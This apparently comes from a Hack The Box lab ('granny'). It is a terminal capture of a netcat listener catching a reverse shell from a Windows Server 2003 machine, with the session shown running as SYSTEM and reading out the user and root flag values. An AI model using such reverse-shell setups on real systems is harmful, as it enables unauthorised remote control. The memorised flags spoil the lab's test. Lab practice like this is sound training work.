 (mac㉿kali)-[~/Documents/HTB/granny]
$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.16.211] from (UNKNOWN) [10.10.10.15] 1037
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>type "C:\Documents and Settings\Lakis\Desktop\user.txt"
type "C:\Documents and Settings\Lakis\Desktop\user.txt"
700c5dc163014e22b3e408f8703f67d1
C:\WINDOWS\TEMP>type "C:\Documents and Settings\Administrator\Desktop\root.txt"
type "C:\Documents and Settings\Administrator\Desktop\root.txt"
aa4beed1c0584445ab463a6747bd06e9
C:\WINDOWS\TEMP>